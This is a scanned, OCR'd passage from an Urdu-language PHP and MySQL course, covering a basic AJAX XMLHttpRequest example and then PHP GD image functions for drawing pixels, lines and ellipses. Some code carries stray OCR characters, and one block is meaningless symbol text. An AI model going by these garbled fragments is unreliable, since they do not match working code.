

کا AJAX کوچلانے کیلئے کیادرکارہ؟

چونک AJAX جاواسکر پٹ کے فنکشنز پر مشتمل ہوتا ہےاسلئے کلائٹ کے براؤزر پر جاواسکر پٹ enable ہونا جا ہےاور بہ تقریباً تمام ویب براؤزرز پر چلاہے جسمیں (LE(4.0 and higher)، Firefox(all versions)، این Apple Safari(1.2 and higher)، (Opera(7.6 and higher)،Netscape(7.1 and higher) دغیرہ شامل ہیں۔

اچھااب آپ نے اگر سبق نمبر 5 کو study کیا ہے پانہیں کیا، آپ آگے جانے سے پہلے اسکوایک دفعہ پڑھ لیں کیونکہ جب تک آپ کو HTTP request/ response کا پیڈئیں ہوگا آ پکوAJAX میچھنے میں مسلہ ہوگا۔آپ بجھ لیں کہ سبق نمبر 5 بھی اس ٹا یک کاایک حصہ ہے۔دوسری بات کہ آپ کوجاواسکر پٹ پر کسی حد تک کمانڈ ہونی حایے تب ہی آپ AJAX ہیں اپلی کیشنز بناسکیں گے۔

اب ہم ایک مثال دیکھتے ہیں جسمیں ہم پی انچ پی کے پیچ کوAJAX نے دریےrequest سنڈ کرتے ہیں ۔htdocs کے نولڈر میں ajax کے نام ہےایک نیافولڈر بنائیں اور مندرجہ ذیل کوکا requestpage.ph کے نام سے محفوظ کریں۔

 $\langle$ ?php

print "Hello world! AJAX is working on my page" ;  $\rightarrow$ 

اوراسکوajaxtest.html کے نام سے محفوظ کریں

```
<! DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 <html xmlns="http://www.w3.org/1999/xhtml">
 <head>
 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
 <script src="ajax.js" language="javascript"></script>
 <title>AJAX</title>
 </head>
```

```
<body>
<a href="javascript:request('requestpage.php', 'responseDiv')">
Send Request</a>
<divid="responseDiv"></div>
</body>
</html>
```
اسکے بعد مندرجہ ذیل کوڈ کو ajax . js کے نام سے محفوظ کریں۔

```
//Create a boolean variable to check for a valid IE instance.
  var xmlhttp = false;
  //Check if we are using IE.
  try {
    //If the javascript version is greater than 5.
    xmlhttp = new ActiveXObject ("Msxml2.XMLHTTP");
  \} catch (e) {
    //If not, then use the older active x object.
  try {
    //If we are using IE.
    xmlhttp = new ActiveXObject ("Microsoft.XMLHTTP");
  \} catch (E) {
    //Else we must be using a non-IE browser.
    xmlhttp = false;ł
  //If we are using a non-IE browser, create a JavaScript instance of the
object.
  if (!xmlhttp && typeof XMLHttpRequest != 'undefined') {
    xmlhttp = new XMLHttpRequest();
  ł
  function request(page,objDiv) {
    var serverPage = page + "?time=" + new Date().getTime() ;
    var obj = document.getElementById (objDiv);
    obj.innerHTML = "loading..",xmlhttp.open("GET", serverPage);
    xmlhttp.onreadystatechange = function() {
       if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
         obj.innerHTML = xmlhttp. responseText;ŀ
  xmlhttp.send(null);
ł
اب اسکوٹمیٹ کرنے کیلئے براؤزر میں localhost/ajax/ajaxtest.html لکھیں اورsend  request کے لنک پر کلک کریں تو آپ
                      دیکھیں گے کہ بغیر پیچ ریفریش ہونےrequestpage.php کے contents اس پیچ پرلوڈ ہوجا کیں گے۔
                                                                          \bullet \bulletLinks ,
```
Address **C http://localhost/ajax/ajaxtest.html** 

ہ پ*ر پروگر*ام کیسے کام کرتاہے؟ سب سے پہلے ہم ajax.js پر بات کرتے ہیں جوjavascript کی کوڈ پر مشتمل ہے۔ پہلے بہم XMLHttpReque کااو بجبکٹ بنار ہے ہیں اور چونکہ مختلف براؤزر پر بیکام مختلف انداز سے ہوتا ہےاسکے اسلام Ltry, catch کے بلاکس استعمال ہوئے ہیں جو IE کے مختلف ورژنز چیک کرتے ہیں کیونکہ IE کے پرانے اور سے ورژنز میں XMLHttpRequest کا اوبجیکٹ مخلف طریقے ہے بناتا ہے یعنی اگر پوزر IE کا نیاورژن استعال کرر ہاہےتو پہلا try بلاک او بجبیکٹ بنادےگااورا گریرا ناورژن ہےتو دوسرابلاک بیکام کرےگا۔ //Check if we are using IE.

```
try {
  //If the javascript version is greater than 5.
  xmlhttp = new ActiveXObject ("Msxml2.XMLHTTP");
\} catch (e) {
  //If not, then use the older active x object.
try {
  //If we are using IE.
  xmlhttp = new ActiveXObject ("Microsoft.XMLHTTP");
\} catch (E) {
  //Else we must be using a non-IE browser.
  xmlhttp = false;J.
```
آپ دیکھ رہے ہیں کہ xmlhttp کا او بجیکٹ نئے ورژن میںMsxml2 .XMLHTTP ہے،اور پرانے میںMicrosoft.XMLHTTP سے بنا تا ہے۔اگر یوزر IEاستعال کر ر ہاہوتو اس کوڈ سےXMLhttp کا اوبجیکٹ بن جائے گا جبکہ IE نہ ہونے کی صورت میں xmlhttp وریہل false ہوجائے گااور پیچے والاکوڈ رن ہوگا جود وسرے براؤ زرکیلیےXMLhttp کااو پجیکٹ بنا تاہے۔

//If we are using a non-IE browser, create a JavaScript instance of the object.

if (!xmlhttp && typeof XMLHttpRequest != 'undefined') {  $xmlhttp = new XMLHttpRequest()$ ;

اب اگر یوزر IEاستعال کرر ہاہو یاNetscape، Firefox وغیر ہ سب پر ہمارا پروگرام چلے گا۔ xmlhttp او بجبکٹ بنانے کے بعد ہم دوسر نے فنکشن کے طرف جاتے ہیں جواس او بجیکٹ کواستعال کرتے ہوئے سرور کو request سنڈ کرتا ہے۔اس فنکشن کوہم نے request کا نام دیا ہےاور ہہ دو یرامیٹرزلیتا ہے۔ پہلا اس پیج کا نام جس کوrequest بھیجنا ہواور دوسراوہ elemente جس میںresponse کے contents کولوڈ کرنا ہوجس کیلئے ہم نے responseDiv شین responseDiv کے نام سے DIV، بنایا ہے۔اسکے بعدہ serverPage کاایک دیریبل بنایا ہے جسمیں ہم page پیرامیٹر میں آنے والی ویلیو کے ساتھ timestamp کوکیوری سڑنگ کے طور پر دے رہے ہیں جبکا مقصد cashe کوختم کرنا اور ہر contents updated یہ اصل کرناہے۔

innerHTML کے ذریعے ہم ک**element کوset یا get کرسکتے ہیں جسمیں ہم نے .Loading ریاہے یعنی جب یوزر** لنک کوکلک کرے گا توDIV میں . Loading لکھاجائے گا جس سے یوزرکو پیتہ چلے گا کہ کوئی پروسسینگ ہورہی ہے۔اسمیں اکثر سائٹس پرآ پ نے animated gif کا گیگھیں ہوتگے جو جلتے بیچتے ہیں۔اگر آپ کوئی الیپ animage کا سامنے ہیں تو. . Loading کا گا گیا گیگ بھی لگاسکتے ہیں مثلاً - obj.innerHTML = "<img src='loading.gif' />" function request (page, objDiv) { var serverPage = page + "?time=" + new Date().getTime();  $var$  obj = document.getElementById (objDiv);  $obj.innerHTML = "loading..",$ xmlhttp.open("GET", serverPage); xmlhttp.onreadystatechange = function() { if (xmlhttp.readyState ==  $4$  && xmlhttp.status == 200) {  $obj.innerHTML = xmlhttp. responseText;$ اسکے بعد xmlhttp کا ایک میتھڈopenاستعال ہوا ہے جوسرور پرکسی فائل کواستعال کرنے کیلئےconnetion بنا تا ہے۔اس فنكشن كوہم عموماً دو arg یا ساکرتے ہیں۔ پہلاوہ method جس سے فائل کو access کرنا آئیسPOST یا POST دیتے ہیں اور یہ دونوں آپ تفصیل سے پڑھ چکے میں۔ یہاں ہم نےGET استعال کیا ہے۔دوسراarg سرور پروہ فائل جسکوrequest کرنا ہواس مقصد کیلئے ہم نےserverPage ویہ یہل بنایاتھا جسميں request فنكشن ہےpage كانام اور timestamp ہوگا۔ اسکے بعد xmlhttp کی ایک پراپر ٹی onreadystatechangeاستعال کی ہےجسکو بہevent handle کے طور پراستعال کرتے ہوئے کچھ کوڈ کے بلاکس یا functions چلاتے ہیں اور یہاں پر ہم ایک فنکشن exe کر رہے ہیں۔یعنی ہم کہ رہے ہیں کہ جب xmlhttp کی state تبدیل ہوجائے تواسکے بعد روننگشن exe کرو فنکشن کےاندر if کی کنڈیشن ہے جسمیں ہم xmlhttp کے دومزید پراپر ثیز استعمال کررہے ہیں۔ پہلی یرایرٹی readyState ہے جو ہمیں تفصیل سے request ہونے والے پروٹس کے بارے میں بتاتا ہے اور exception یعن errors کوقابوکرنے میں مددگار ہوتا ہے۔اسکےعلاوہ کس state پرکونسا کوڈ چلانا ہے مثلاً آپ کے پاس پچھ کوڈ ہے جوآپ اس وقت چلانا جا ہتے ہیں جبloading ، readyState پرہو یاexecution کوشاپ کرناچاہتے ہوجبreadyState مکمل ہوجائے۔اگرreadyState کی ویلیو4ہوتوا کامطلب ہے کہ پروسسنگ کمل ہوچکی ہے۔اسکے بعد status کی پراپر ٹی ہے جہresponse کوڈ پرشتمل ہوتا ہے بیرکوڈ کلاسز آ پ سبق نمبر 5 میں پڑھ چکے ہیں۔یعنیا اگر status کی دیلیو200ہوتو مطلب request پر گمل درآ مدہو چکاہےاورrequest کامیاب ہے۔فرض کریں اگر سرور پر پیچ نہیں ماتا تو جیسے کہ آپ نے پڑھا تھا کہ اسکا کوڈ 404 ہے اور یہ پراپرٹی 404 پر شتمل ہوجائے گی۔ if کنڈيشن میں ہم بتا رہے کہ اگر readyState مکمل ہوجائے اور status بھی200ہولیعنیٰrequest کامیاب ہوتواسکے بعد ہمDIV کے innerHTML کو set کررہے

# PHP,MySQL اور ويب ڌويلپمنٽ

میں یعنی اسمیں xmlhttp کوموصول ہونے والاcontent لوڈ کرتے ہیں جسکے لئے ہم xmlhttp کی پراپر فیresponseText استعال کررہے میں۔جبrequest عمل ہوجائےاورسرورresponse میں کوئی ٹیکسٹ واپس بھیجےتواسکوہمresponseText کی پراپر ٹی سے حاصل کر سکتے میں ۔اسکے بعد xmlhttp کا ایک اورفنکشن(send(arg)ستعمال ہواجواصل میں سرورکوrequest سنڈ کرتا ہے۔اس فنکشن کو ہم ایک سڑ نگ argument بھی پاس کر بچتے ہیں جوفارمزکو پروسس کرنے میں مدد دیتا ہے یعنی آمیس ہم کسی فارم کے elements کے ویلیوز بھیج سکتے ہیں۔ اب ہم آتے ہیں testajax.html کی طرف جسمیں ہم نے ایک لنگ اورایک DIV بنایا ہے۔اس فائل کےhead سیکشن میں اگر آپ دیکھیں تو ہم خajax.js کوشامل کیاہے۔

```
<script src="ajax.js" language="javascript"></script>
اسکے بعدSend Request کے نام سےایک لنگ بنایا ہےاورلنگ پرہمrequest فنکشن کوکال کررہے ہیں۔اس فنکشن میں آپ نے دیکھا کہ ہم
دوarguments لے رہے ہیں یعنی جس پیج کا request کرنا ہےاورresponse کو ملنے کی صورت میں جس element کواپ ڈیٹ کرنا ہو،
                           پہلےarg میں بمrequestpage.php وے رہے ہیں جبکہ دوسرا یعجے والے DIV کے id پر مشتمل ہے۔
  <a href="javascript:request('requestpage.php','responseDiv')">
  Send Request</a>
  <div id="responseDiv"></div>
                             اب آب requestpage.php کوتبدیل کرکے اسیس کلاس نمبر 18 کی ایک مثال نمیٹ کریں۔ مثلاً
<?php
      //link to mysql server
       if(!$link = mysql_connect("localhost","root","")) {
             die ("Cannot connect to MySQL Server.<br>\n" .mysql error());
       ł
       //selecting database
      if(!mysql select db("school",$link)){
             die ("Cannot select database. <br> <br>/>n" .mysql_error() ) ;
       ł
     //query to execute
     \texttt{SQuery} = \texttt{VSELECT} * \texttt{FROM} \texttt{result",}//executing query
     $q Result = mysql query ($Query, $link) or die (mysql error () ) ;
     if (mysql num rows ($q Result) \leq 0) {
        die ("No recored found");
     ł
     while ($Row = mysql fetch assoc ($q Result)) {
        print $Row['sname'] . "<br>";
     ł
?>
                        امېدكرتا ہوں كەآج كاسبق آ كچوپسندا باہوگا يىلطى معاف،وعاؤں ميں بادرگھيس بەللەچافظ
```
شڪيل محمد خان shakeel599@gmail.com 000000000000

پی ایچ پی مانی سیکول اور ویب ڈویلپمنٹ کی بانیسویں(آخری)کلاس میں خوش آمدید ، **ي**اچج يي اور ڪرافڪن:

دوستوں اب ہم جس ٹا پک کو پڑھنے جارہے ہیں وہ کوڈ نگ کی بورنگ دنیا میں سب سے زیادہ پرکشش اور مزے کا کام ہے۔گرافحس یاامچز کسی بھی ویب سائٹ کی خوبصورتی کو چار چاندرگانے کیلئے استعمال ہوتے ہیں اوراس کام کیلئے بہت سارےٹولز جن میں ایڈوب فوٹو شاپ سب سے آگے ہےاستعال ہوتے ہیں لیکن بہت ساری جگہوں پرہمیں dynamic ہجز درکارہوتے ہیں جس کیلئے پی انکا پی بمیں GD کی لائبر ری فراہم کرتی ہےجسکی مدد سے ہم پاک جھیکتے امیجز جزیٹ کرسکتے ہیں۔یعنی ہمGD فنکشنز کواستعال کرتے ہوئے کسی امیج کواوپن کرسکتے ہیں اسکوedit اورمحفوظ کرسکتے ہیں۔ہم ایک یورا کینوس بنا کراس پرکوڈ نگ کے ذریعے ڈرائنگ اوررائننگ کرسکتے ہیں۔ بڑےسائز کے امیجز thumbnaik بنانے کے ساتھ ساتھ اس پرواٹر مارک یا مخلف ايقلنس بھی لگاسکتے ہیں وغیر ہ وغیر ہ۔

بہت سارے دوست ایسے ہیں جو گرافتھں میں کام تو کرتے ہیں لیکن انکوکلرتھیوری اور Coordinate Systems کے بارے میں معلوم نہیں ہوتا۔سب سے پہلے ہم دیکھتے ہیں کہ کمپیوٹر کلرتھیوری ماڈل کیا چیز ہے۔

ی کلرز(رنگ)

کمپیوٹررنگوں کی دنیا ہےاورآ پ بےشارکلرز کمپیوٹر کی سکرین پر دیکھتے ہیں۔کمپیوٹرکسی رنگ کو بنانے کیلئے ایک color theory model استعال کرتا ہےجسکوRGB کہتے ہیں۔RGB کامطلب(RED,GREEN,BLUE) ہےاورکمپیوٹران تین بنیادی رنگوں کوملا کرمخلف رنگ بنا تاہے جوآ پ مانیٹر کے سکرین پردیکھتے ہیں۔RGB کو additive color model بھی کہتے ہیں کیونکہ اسمیں فائنل کلر حاصل کرنے کے لئے red,greenاورblue کے مختلف مقداراستعال ہوتے ہیں۔ان نتیوں کے ویلیوز کاریج کم سے کم0اورزیادہ سےزیادہ255 پر ششل ہوتا ہے۔مثلاً اگر ہم ایک خالص نیلا رنگ بناتے ہیں تو اسکی ویلیو 0,0,255 ہوگی۔آمیس آپ دیکھ رہے ہیں کہ redاورgreen کے ویلیوز 0 یعنى خالى ہیں اور blue کی ویلیورینج میں سب سے بڑے نمبر 255 پر شتمل ہے۔اسلئے کسRGB ایچ میں زیادہ ھے زیادہ (255x255x255x2 بالج ملين كلرز ہو سکتے ہیں

جب ہم ان نتیوں کلرز کی ویلیوز کو 0 کرتے ہیں تو ہمارے پاس خالص کالا (black) رنگ بنیآ ہے۔اس طرح اگران نتیوں کے ویلیوز انتہائی درجے یعنی 255 کر دیں تو سفید(white) کلر بنی ہے۔ان تنیوں میں ہرایک کی ایک ویلیوbit -8 پرسٹور ہوتی ہے کیونکہ 8-digit،255-8بائنرى نمبر(1111111111) کیDecimal دیلیو ہے۔اس طرح ان نتیوں کے 8-bit کوملانے کے بعد ہمارے پاس RGB انتیج کی bit depth 24-bit حاصل ہوتا ہے۔کسی امیج کی 1،bit depth سےلیکر 64 تک ہوسکتا ہے۔ایک بلیک اینڈ وائٹ امیج کی 1،bit dipth ہوگی۔اس طرح اگر کسی اینج کیbit dipth، 8 ہےتواسمیں 255 تک کلرز ہوسکتے ہیں جبکہ 64،bit depth اینج میں بےشارکلرز ہوسکتے ہیں۔

### Coordinate Systems  $\circledast$

جب آپ کی امیج پر ڈرائنگ پائیکسٹ بناناشروع کرتے ہیں تو آپ اسکی پوزیشن کوتبدیل کرنا بھی چاہیے گے یعنی کی shape کوکینوس کے آخر میں بنانا یادا ئیں بائیں کرناوغیرہ۔اگرآپ mathematical بیک گراؤنڈر کھتے ہیں تو آ پکو x , y گراف لے آ وٹ کے بارے میں معلوم ہوگا جسمیں ایک فط bottom, left سے upward, right کی طرف radiate ہوتا ہے۔ مثلاً



جبکہ PHP کےامیج فنکشنز میں پیکوارڈ مینیٹس top, left ہےشروع ہوکر right, down کی طرف radiate ہوتے ہے۔ مثلاً



ائمیں top, left کونے پر پہلے pixel کی پوزیشن 0 , 0 ہوتی ہے۔اسکامطلب ہے کہ کی امیج کے right پرآ فری pixel اتکی چوڑائی جبکہ bottomکے آخری pixelکے لہائی کو خاہر کرتا ہے۔پنچے والی ایمج میں ہم ایک pixel ہوتا ہے 300 چوڑے اور 200 pixel لیےامیج اوراسکےکوارڈینیٹس کوظاہرکررہے ہیں۔ 300 pixels



## ە Images*اجزىت كر*نا:

امچر جزیٹ کرنے میں 4سٹپ شامل ہوتے ہیں: 1: پىلەايك خالى كىنۇس بنانا 2: مخلف فنکشنز کی مدد سےاس پرڈ رائنگ بناناپائیکسٹ لکھنا 3: اسامیچ کوبراؤزر کےحوالےکرنامایا Disk پرمحفوظ کرنا 4: المِيج كوميموري سےصاف كرنا

ه نيا التيج بنانا

یح ایج سے مراد ایک خالی کینوں بنانا ہے جیکے لئے PHP دوقتم کے فنکشنز فراہم کرتی ہے۔ پہلافنکشن( ) imagecreate ہے جو palette-based) پیج بنا تا ہےجسمیں زیادہ سے زیادہ کلرز کی تعداد255 ہوتی ہیں۔دوسرافنکشن( imagecreatetruecolor ہےجوایک true color اپنج بنا تاہےجسمیں زیادہ سے زیادہ گلرز کی تعداد 16.7 ملین ہیں۔ بیددونوں فنکشنز دوarguments لیتے ہیں (width,height) مشاأ

SmyImage = imagecreate  $(200, 150)$ ; یہ لائن ایک خالی ایج بنائے گاجسکی چوڑائی (200 pixels (Neight) 150 جبکہ لسائی (150 pixels (height) ہوگی۔اس فنکشن کی ریٹرن ویلیوہم mylmage کے دیریبل میں لے رہے ہیں یعنی یہ نیکشن ایک امیج ہینڈل پاانیج identifier ریٹرن کرتا ہے جسکوہم ایک وریبل میں لے کر باقی امیج فنکشنز کودیتے ہیں جس سے انکواس امیج کے بارے میں پتہ چلآ ہے جوہم نے میموری میں بنایا ہے۔ بیا تیج فنکشاؤ کال ایک فائل ہینڈل یا ڈیٹا ہیں لنک کی طرح ہوتا ہے جوآ پ پچھلے اسباق میں پڑھ چکے ہیں۔

ی کلرزمقرر کرنا:

اس سے پہلے کم ہم کسی اپیج پر ڈرائنگ کرنا شروع کریں ہمیں کچھ رنگ بنانے ہو گئے جوہم اپیج میں مخلف shapes بنانے کیلئے استعمال کرتے ہیں جس كيليكarguments كان مافتكشن استعمال ہوتا ہے اور پیارہ arguments لیتا ہے۔ مثلاً

\$GreenColor = imagecolorallocate (\$myImage, 53, 175, 18); اس فنکشن میں پہلاargument اپنج identifier پرمشتمل ہے جو ہم پہلےsmylmage پیں بناچکے ہیں۔اسکے بعد تین پیرامیٹرز Red,Greenاور Blue کے ویلیوز ہیں جن کے بارے میں تھوڑی دیر پہلے آپ نے پڑھا۔ اوران میں ویلیوز کی رشج255-0 ہوتی ہے۔اوپر کی مثال میں ہم نے Red کو175،Green کو175 جبکہ Blue کو18 کی ویلیودی ہے جس سے ہمارے پاس سزقتم کارنگ بنے گا۔انگی ویلیوز آپ تبدیل کرکے مختلف رنگ بناسکتے ہیں۔ یہ نینکشن کا میانی کےصورت میں color identifier، جبکہ مسئلے کی صورت میں 1-ریٹرن کرتا ہے۔

# ، ڈرائنگ کے بنیادی فنکشن<sup>ہ</sup>

اب جب ہم نے خالی کینوس اوراسمیں کلرمقرر کرنا سیکھااس کلر کواستعال کرتے ہوئے ہم کینوس پرمختلفshapes بناسکتے ہیں۔ پی اچچ فنکشنز لائبریری کواستعال کرتے ہوئے ہم arcs،ellipses،rectangles،lines ،pointsاور polygons بڑے آ سانی کے ساتھ بنا سکتے میں۔آپ دیکھیں گے کہ بی<sup>ت</sup>امshapes بنانے کیلئے جو پیٹرن استعال ہوتا ہے وہ تقریباًا بک جیسے ہوتا ہے۔ یعنی ہرفنکشن پہلےا میچidentifier الیتا ہے اسکے بعد x,y میں پوزیشناورآ خریرکلرindentifierکیتاہے۔

@ الميح يرايكpixe ذراكرنا

انیج پر ایک pixel کلر کرنے کیلئے imagesetpixel کا فنکشن استعال ہوتا ہے جو جار arguments لیتا۔مندرجہ ذیل کوڈ htdocs میں image.php کے نام سےمحفوظ کریںاور پھراسکوٹییٹ کریں۔

#### <?php

```
\text{\$Canvas = imagecreate} (200, 100);$Grey = imagecolorallocate ($Canvas, 230, 230, 230);
             imagecolorallocate ($Canvas, 0, 0,
  $Black =
                                                    0);
  imagesetpixel ($Canvas, 120, 60, $Black) ;
  header ("Content-type: image/png");
  imagepng ($Canvas);
  imagedestroy ($Canvas);
?>
```
سب سے پہلےہم نے () imagecreate کواستعال کرتے ہوئےایک خالی کینوس بنار ہے ہیںجسکوہم Canvas ویریبل میں سٹورکرر ہے میں جسکی 200 میں 200 جبکہ 100 cheight پکسلز ہے ۔اسکے بعد ہم ŞGary اور ŞBlack وریبلز میں دوکلرز بنارہے ہیں جسکے لئے imagecolorallocate کا فنکشن استعال ہوتا ہے۔لائن نمبر حاریہ imagesetpixel کا فنکشن لگایا ہے اور اسکو حار arguments پاس کیے ہیں۔ پہلا argument اسے image یعنی کینوس پر مشتمل ہے۔دوسرا ×یوزیش، تیسرا Y یوزیش جبکہ آخری black کلر پر جوہم نے ŞBlackوریہبل میں بنایا ہے۔اس طرح imagesetpixel کافنکشن اس اپیج پر 120 پکسلز بائٹیں سے

دائىيى طرف پرجبكە 60 پكسلزاوپر سے نیچے كرطرف ایک pixel ڈراكر دےگا جوآپ كو output میں نظر آ رہاہے۔اسکے بعد header كا فنکشن ہے جوآ پ پہلے پڑھ چکے ہیں۔ یہاںہم header فنکشن کی مدد سے براؤزر کے contents کو image دےرہے ہیں یعنی براؤزر کو بتارہے ہیں کہاسکوجو contents اس پیج سے اس ہے ہیں وہ ایک امیج پر شتمل ہیںاور PNG، image/ type ہےجسکی وجہ سے براؤزر اسکوا ثیج کو display کردےگا۔اسکے بعدایک بہت اہم فنکشن imagepng استعمال ہواہے جومیموری میں بننے والےاثیج کے ڈیٹا کو براؤزر کےحوالے کرتا ہے ۔اسکو arg میں امیج identifier دینا ہوتا ہے جوہم نے Canvas دریہ یل میں بنایا ہے۔اگر آپ نے اس امیج کو disk پر محفوظ کرنا ہے تو اس فنکشن کو دوسرا arg جو کہ آ پشنل ہے بھی دے سکتے ہیں جو ایک پاتھ پر مشتمل ہوگا۔آپ اس مثال میں صرف imagepng کے فنکشن کوتبدیل کر کے اسطرح کردیں:

imagepng (\$Canvas, "C:/dummy.png");

چلانے کے بعداگرآپ\ : C ڈرائیویر چیک کریں تو یہی امیج dummy . png کے نام سے محفوظ ہوگئی ہوگی۔(UGD لائبرری تین قسم کے امیجز بناسکتا ہے،جن میں JPG، PNG اور GIF شامل ہیں۔ یہاں پرہم PNG انبیج بنانے والےفنکشن کواستعمال کررہے ہیں۔اگر آپ نے JPG، PNG بنانے ہوں تو بالکل اسطرح () imaget pegاور () imagegif کے فنکشن استعمال ہوتے ہیں)۔اس کے بعد imagedest roy کا فنکشن ہے جومیموری سےامیج کوصاف کردیتا ہے۔

، لاَتنيں ڈراکرنا

جس طرح ہم نے امیج پرایک pixelوڑ را کیا بالکل اس طرح imageline کے فنکشن کواستعال کرتے ہوئے ہم لائنیں ڈرا کر سکتے ہیں۔آپ image . php یردوباره آجا ئیںاورائییں تبدیلی کرکےاسطرح کردیں۔  $\leq$  <?php

```
\text{\$Canvas = imagecreate} (200, 100);$Grey = imagecolorallocate ($Canvas, 230, 230, 230);
          imagecolorallocate ($Canvas, 0, 0,
$Black =
                                                 0);
imageline ($Canvas, 15, 35, 120, 60, $Black);
header ("Content-type: image/png");
imagepng ($Canvas);
imagedestroy ($Canvas);
```
?>



$$
\begin{array}{lllllllllllllllllll} \mathcal{E} & \text{indgebraic} & \text{indgebraic} \\ \mathcal{E} & \text{indominic} & \text{indgebraic} \\ \mathcal{E} & \text{indominic} & \text{indominic} \\ \mathcal{E} & \text{indominic} \\ \mathcal{E} & \text{indgebraic} \\ \mathcal{E} & \text{indgebraic} \\ \mathcal{E} & \text{indgebraic}
$$

?>

# ، Circles (دائرہ)اورEllipses(بینوی شکل)ڈراکرنا

circles/ور timagellipse () PHP () PHP () imagellipse کافراہم کرتی ہے۔ یہ پنکشن imageline اور imagerectangle سےتھوڑامختلف کام کرتاہے۔اسکا syntax کچھاسطرح ہوتاہے:

imageellipse (resource image, int x, int y, int width, int height, int col); سب سے پہلےاسی طرح انبیidentifier سکے بعد x,y یوزیشن جو کہ کس ellipse یا حالکل center point ہوتا ہے۔اسکے بعدلمبائی اور چوڑائی اورآ خرمیں اسی طرح کلر دینا پڑتا ہے۔ellipse بنانے کیلیےimage.php میں تبدیلی کرکےاسطرح کردیں:

```
<?php
```

```
\texttt{Scanvas} = \text{imagecreate} (200, 100);$Grey = imagecolorallocate ($Canvas, 230, 230, 230);
$Black = imagecolorallocate ($Canvas, 0, 0, 0);imageellipse ($Canvas, 100, 50, 120, 60, $Black);
header ("Content-type: image/png");
imagepng ($Canvas);
imagedestroy ($Canvas);
```
